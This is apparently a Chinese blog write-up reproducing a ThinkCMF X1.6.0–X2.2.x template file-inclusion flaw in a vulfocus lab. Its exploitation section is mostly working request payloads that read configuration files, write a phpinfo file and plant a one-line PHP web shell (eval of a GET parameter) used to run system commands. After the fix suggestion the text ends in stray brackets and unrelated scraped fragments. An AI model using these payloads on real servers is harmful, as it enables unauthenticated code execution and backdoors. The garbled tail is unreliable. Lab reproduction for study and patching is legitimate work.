thinkcmf 文件包含 x1.6.0-x2.2.3 CVE-2019-16278 已亲自复现
- 漏洞名称
- 漏洞描述
- 影响版本
- 漏洞复现
- 环境搭建
- 漏洞利用
- 修复建议
- 总结
漏洞名称
漏洞描述
ThinkCMF是一款基于PHP+MYSQL开发的中文内容管理框架,底层采用ThinkPHP3.2.3构建。ThinkCMF提出灵活的应用机制,框架自身提供基础的管理功能,而开发者可以根据自身的需求以应用的形式进行扩展。
远程攻击者在无需任何权限情况下,通过构造特定的请求包即可在远程服务器上执行任意代码。
影响版本
ThinkCMF X1.6.0
ThinkCMF X2.1.0
ThinkCMF X2.2.0
ThinkCMF X2.2.1
ThinkCMF X2.2.2
漏洞复现
环境搭建
受害者IP:192.168.63.129:9390
攻击者IP:192.168.63.1
vulfocus下载链接
https://github.com/fofapro/vulfocus
git clone https://github.com/fofapro/vulfocus.git
启动vulfocus
docker-compose up -d
环境启动后,访问http://192.168.63.129:9390即可看到一个thinkphp页面,说明已成功启动。
漏洞利用
直接干货,不墨迹
/?a=display&templateFile=README.md

/?a=display&templateFile=config.yaml

写入phpinfo文件
?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('1.php','<?php phpinfo(); ?>')</php>

访问1.php

写入一句话木马,2.php
/?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('2.php','<?php eval($_GET["red"]);?>')</php>


访问2.php执行系统命令
/2.php?red=system("ls /tmp");
/2.php?red=system(id);
/2.php?red=system(whoami);

修复建议
将 HomebaseController.class.php 和 AdminbaseController.class.php 类中 display 和 fetch 函数的修饰符改为 protected
——后端)
)



)
使奇数位于偶数之前)




![[Redis实战]优惠券秒杀](http://pic.xiahunao.cn/[Redis实战]优惠券秒杀)


)




